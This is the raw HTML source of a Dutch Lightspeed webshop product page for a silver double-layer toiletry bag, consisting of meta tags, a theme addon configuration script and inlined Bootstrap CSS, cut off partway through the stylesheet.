

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.fashionfavorite.nl/toilettas-geometric-zilver.html
body_size: 35507
content:
<!DOCTYPE html>
<html lang="nl">
  <head>
<link rel="preconnect" href="https://cdn.webshopapp.com">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<!--

    Theme Proxima | v1.0.0.2601202401_1_306691
    Theme designed and created by Dyvelopment - We are true e-commerce heroes!

    For custom Lightspeed eCom development or design contact us at www.dyvelopment.com

      _____                  _                                  _   
     |  __ \                | |                                | |  
     | |  | |_   ___   _____| | ___  _ __  _ __ ___   ___ _ __ | |_ 
     | |  | | | | \ \ / / _ \ |/ _ \| '_ \| '_ ` _ \ / _ \ '_ \| __|
     | |__| | |_| |\ V /  __/ | (_) | |_) | | | | | |  __/ | | | |_ 
     |_____/ \__, | \_/ \___|_|\___/| .__/|_| |_| |_|\___|_| |_|\__|
              __/ |                 | |                             
             |___/                  |_|                             
-->


<meta charset="utf-8"/>
<!-- [START] 'blocks/head.rain' -->
<!--

  (c) 2008-2026 Lightspeed Netherlands B.V.
  http://www.lightspeedhq.com
  Generated: 28-01-2026 @ 00:00:51

-->
<link rel="canonical" href="https://www.fashionfavorite.nl/toilettas-geometric-zilver.html"/>
<link rel="alternate" href="https://www.fashionfavorite.nl/index.rss" type="application/rss+xml" title="Nieuwe producten"/>
<link href="https://cdn.webshopapp.com/assets/cookielaw.css?2025-02-20" rel="stylesheet" type="text/css"/>
<meta name="robots" content="noodp,noydir"/>
<meta name="google-site-verification" content="7s__JfQbjLL7tIRVpSGM_OxwnecGieLKLZ7sLh8BwUw"/>
<meta name="google-site-verification" content="becF07DemGNhljAXyOGqmcv-Nq5vxTjr9YEdO6kIB3c"/>
<meta property="og:url" content="https://www.fashionfavorite.nl/toilettas-geometric-zilver.html?source=facebook"/>
<meta property="og:site_name" content="Fashion Favorite"/>
<meta property="og:title" content="Toilettas Geometric Zilver | Dubbellaags | Kunstleer | 23,5 x 16,5 x 14 cm"/>
<meta property="og:description" content="Een dubbellaagse toilettas die voldoende ruimte biedt voor al jouw make up spullen. Het bovenste vak kun je gebruiken om je potjes in op te bergen en in het ..."/>
<meta property="og:image" content="https://cdn.webshopapp.com/shops/306691/files/411363995/fashion-favorite-toilettas-geometric-zilver-dubbel.jpg"/>
<script>
/* DyApps Theme Addons config */
if( !window.dyapps ){ window.dyapps = {}; }
window.dyapps.addons = {
 "enabled": true,
 "created_at": "22-08-2025 14:07:59",
 "settings": {
    "matrix_separator": ",",
    "filterGroupSwatches": ["kleur"],
    "swatchesForCustomFields": [],
    "plan": {
     "can_variant_group": true,
     "can_stockify": true,
     "can_vat_switcher": true,
     "can_age_popup": false,
     "can_custom_qty": false,
     "can_data01_colors": false
    },
    "advancedVariants": {
     "enabled": true,
     "price_in_dropdown": true,
     "stockify_in_dropdown": true,
     "disable_out_of_stock": true,
     "grid_swatches_container_selector": ".dy-collection-grid-swatch-holder",
     "grid_swatches_position": "left",
     "grid_swatches_max_colors": 4,
     "grid_swatches_enabled": true,
     "variant_status_icon": false,
     "display_type": "blocks",
     "product_swatches_size": "default",
     "live_pricing": true
    },
    "age_popup": {
     "enabled": false,
     "logo_url": "",
     "image_footer_url": "",
     "text": {
                 
        "nl": {
         "content": "<h3>Bevestig je leeftijd<\/h3><p>Je moet 18 jaar of ouder zijn om deze website te bezoeken.<\/p>",
         "content_no": "<h3>Sorry!<\/h3><p>Je kunt deze website helaas niet bezoeken.<\/p>",
         "button_yes": "Ik ben 18 jaar of ouder",
         "button_no": "Ik ben jonger dan 18",
        }        }
    },
    "stockify": {
     "enabled": true,
     "stock_trigger_type": "outofstock",
     "optin_policy": false,
     "api": "https://my.dyapps.io/api/public/1ed63cbe68/stockify/subscribe",
     "text": {
                 
        "nl": {
         "email_placeholder": "Jouw e-mailadres",
         "button_trigger": "Geef me een seintje bij voorraad",
         "button_submit": "Houd me op de hoogte!",
         "title": "Product niet op voorraad?",
         "desc": "Helaas is dit product momenteel uitverkocht. Laat je e-mailadres achter en we sturen je een e-mail wanneer het product weer beschikbaar is.",
         "bottom_text": "We gebruiken je gegevens alleen voor deze email. Meer info in onze <a href=\"\/service\/privacy-policy\/\" target=\"_blank\">privacy policy<\/a>."
        }        }
    },
    "categoryBanners": {
     "enabled": true,
     "mobile_breakpoint": "576px",
     "category_banner": {"11806142":1192,"11806143":1192,"11813960":1192,"11806145":1192,"11908594":1192,"11806144":1192,"11908592":1192,"11805928":1193,"11805931":1193,"11823347":1193,"11805933":1193,"10249934":1198,"11510434":1198,"11805942":1198,"11805946":1198,"11805939":1198,"11805940":1198,"11805937":1198,"11510435":1198,"11805977":1198,"11805975":1198,"11805972":1198,"11805949":1198,"11510436":1198,"11805985":1198,"11805980":1198,"12013109":1195,"11805905":1195,"10264246":1195,"11821847":1195,"11821892":1195},
     "banners": {
        
        "1192": {
                        
         "nl": { "desktop_image_url": "https://cdn.webshopapp.com/shops/306691/files/478524661/8.png", "mobile_image_url": "https://cdn.webshopapp.com/shops/306691/files/478524661/8.png",  "link_url": "https://www.fashionfavorite.nl/brillen/festival-brillen/",  "target": "_blank"}    
        },     
        "1193": {
                        
         "nl": { "desktop_image_url": "https://cdn.webshopapp.com/shops/306691/files/478524662/9.png", "mobile_image_url": "https://cdn.webshopapp.com/shops/306691/files/478524662/9.png",  "link_url": "https://www.fashionfavorite.nl/sjaals/",  "target": "_blank"}    
        },     
        "1195": {
                        
         "nl": { "desktop_image_url": "https://cdn.webshopapp.com/shops/306691/files/478524664/4.png", "mobile_image_url": "https://cdn.webshopapp.com/shops/306691/files/478524664/4.png",  "link_url": "https://www.fashionfavorite.nl/collecties/fruits-de-mer/",  "target": "_blank"}    
        },     
        "1198": {
                        
         "nl": { "desktop_image_url": "https://cdn.webshopapp.com/shops/306691/files/478524667/7.png", "mobile_image_url": "https://cdn.webshopapp.com/shops/306691/files/478524667/7.png",  "link_url": "https://www.fashionfavorite.nl/horloges/",  "target": "_blank"}    
        }       }
    }
 },
 "swatches": {
 "default": {"is_default": true, "type": "multi", "values": {"background-size": "10px 10px", "background-position": "0 0, 0 5px, 5px -5px, -5px 0px", "background-image": "linear-gradient(45deg, rgba(100,100,100,0.3) 25%, transparent 25%),  linear-gradient(-45deg, rgba(100,100,100,0.3) 25%, transparent 25%),  linear-gradient(45deg, transparent 75%, rgba(100,100,100,0.3) 75%),  linear-gradient(-45deg, transparent 75%, rgba(100,100,100,0.3) 75%)"}} ,  
 "zwart": {"type": "color", "value": "#000000"},  
 "goud": {"type": "color", "value": "#d6a433"},  
 "zilver": {"type": "color", "value": "#c9c0c0"},  
 "blauw": {"type": "color", "value": "#285fdb"},  
 "bruin": {"type": "color", "value": "#964b0e"},  
 "geel": {"type": "color", "value": "#efd00d"},  
 "groen": {"type": "color", "value": "#85d017"},  
 "paars": {"type": "color", "value": "#a40eac"},  
 "oranje": {"type": "color", "value": "#f46815"},  
 "crème": {"type": "color", "value": "#f6e0c9"},  
 "roze": {"type": "color", "value": "#d60e61"},  
 "rood": {"type": "color", "value": "#f90000"},  
 "wit": {"type": "color", "value": "#ffffff"},  
 "grijs": {"type": "color", "value": "#786c6c"},  
 "multi": {"type": "image", "value": "https://cdn.webshopapp.com/shops/350966/files/432641118/kleur-multi.png"}  }
};
</script>
<!--[if lt IE 9]>
<script src="https://cdn.webshopapp.com/assets/html5shiv.js?2025-02-20"></script>
<![endif]-->
<!-- [END] 'blocks/head.rain' -->

<title>Toilettas Geometric Zilver | Dubbellaags | Kunstleer | 23,5 x 16,5 x 14 cm - Fashion Favorite</title>

<meta name="dyapps-addons-enabled" content="true">
<meta name="dyapps-addons-version" content="2022081001">
<meta name="dyapps-theme-name" content="Proxima">
<meta name="dyapps-theme-editor" content="true">

<meta name="description" content="Een dubbellaagse toilettas die voldoende ruimte biedt voor al jouw make up spullen. Het bovenste vak kun je gebruiken om je potjes in op te bergen en in het ..." />
<meta name="keywords" content="toilettas" />

<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">

<link rel="shortcut icon" href="https://cdn.webshopapp.com/shops/306691/themes/184660/v/2255044/assets/favicon.ico?20250521101753" type="image/x-icon" />
<link rel="preload" as="image" href="https://cdn.webshopapp.com/shops/306691/themes/184660/v/2552398/assets/logo.png?20250521101753">


	<link rel="preload" as="image" href="https://cdn.webshopapp.com/shops/306691/files/411363995/650x650x2/toilettas-geometric-zilver-dubbellaags-kunstleer-2.jpg">

<script src="https://cdn.webshopapp.com/shops/306691/themes/184660/assets/jquery-1-12-4-min.js?20251127153731" defer></script>
<script>if(navigator.userAgent.indexOf("MSIE ") > -1 || navigator.userAgent.indexOf("Trident/") > -1) { document.write('<script src="https://cdn.webshopapp.com/shops/306691/themes/184660/assets/intersection-observer-polyfill.js?20251127153731">\x3C/script>') }</script>

<style>/*!
 * Bootstrap Reboot v4.6.1 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 * Forked from Normalize.css, licensed MIT (https://github.com/necolas/normalize.css/blob/master/LICENSE.md)
 */*,*::before,*::after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.42857143;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0 !important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-original-title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}a{color:#007bff;text-decoration:none;background-color:transparent}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([class]){color:inherit;text-decoration:none}a:not([href]):not([class]):hover{color:inherit;text-decoration:none}pre,code,kbd,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit;text-align:-webkit-match-parent}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus:not(:focus-visible){outline:0}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button:not(:disabled),[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled){cursor:pointer}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{padding:0;border-style:none}input[type=radio],input[type=checkbox]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none !important}/*!
 * Bootstrap Grid v4.6.1 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */html{box-sizing:border-box;-ms-overflow-style:scrollbar}*,*::before,*::after{box-sizing:inherit}.container,.container-fluid,.container-xl,.container-lg,.container-md,.container-sm{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media(min-width: 576px){.container-sm,.container{max-width:540px}}@media(min-width: 768px){.container-md,.container-sm,.container{max-width:720px}}@media(min-width: 992px){.container-lg,.container-md,.container-sm,.container{max-width:960px}}@media(min-width: 1200px){.container-xl,.container-lg,.container-md,.container-sm,.container{max-width:1140px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col-xl,.col-xl-auto,.col-xl-12,.col-xl-11,.col-xl-10,.col-xl-9,.col-xl-8,.col-xl-7,.col-xl-6,.col-xl-5,.col-xl-4,.col-xl-3,.col-xl-2,.col-xl-1,.col-lg,.col-lg-auto,.col-lg-12,.col-lg-11,.col-lg-10,.col-lg-9,.col-lg-8,.col-lg-7,.col-lg-6,.col-lg-5,.col-lg-4,.col-lg-3,.col-lg-2,.col-lg-1,.col-md,.col-md-auto,.col-md-12,.col-md-11,.col-md-10,.col-md-9,.col-md-8,.col-md-7,.col-md-6,.col-md-5,.col-md-4,.col-md-3,.col-md-2,.col-md-1,.col-sm,.col-sm-auto,.col-sm-12,.col-sm-11,.col-sm-10,.col-sm-9,.col-sm-8,.col-sm-7,.col-sm-6,.col-sm-5,.col-sm-4,.col-sm-3,.col-sm-2,.col-sm-1,.col,.col-auto,.col-12,.col-11,.col-10,.col-9,.col-8,.col-7,.col-6,.col-5,.col-4,.col-3,.col-2,.col-1{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}@media(min-width: 576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-sm-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-sm-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-sm-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-sm-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}}@media(min-width: 768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-md-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-md-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-md-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-md-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}}@media(min-width: 992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-lg-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-lg-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-lg-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-lg-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}}@media(min-width: 1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-xl-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-xl-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-xl-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-xl-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}}.d-none{display:none !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:flex !important}.d-inline-flex{display:inline-flex !important}@media(min-width: 576px){.d-sm-none{display:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}}@media(min-width: 768px){.d-md-none{display:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}}@media(min-width: 992px){.d-lg-none{display:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:flex !important}.d-lg-inline-flex{display:inline-flex !important}}@media(min-width: 1200px){.d-xl-none{display:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}}@media print{.d-print-none{display:none !important}.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:flex !important}.d-print-inline-flex{display:inline-flex !important}}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-fill{flex:1 1 auto !important}.flex-grow-0{flex-grow:0 !important}.flex-grow-1{flex-grow:1 !important}.flex-shrink-0{flex-shrink:0 !important}.flex-shrink-1{flex-shrink:1 !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}@media(min-width: 576px){.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-sm-fill{flex:1 1 auto !important}.flex-sm-grow-0{flex-grow:0 !important}.flex-sm-grow-1{flex-grow:1 !important}.flex-sm-shrink-0{flex-shrink:0 !important}.flex-sm-shrink-1{flex-shrink:1 !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}}@media(min-width: 768px){.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-md-fill{flex:1 1 auto !important}.flex-md-grow-0{flex-grow:0 !important}.flex-md-grow-1{flex-grow:1 !important}.flex-md-shrink-0{flex-shrink:0 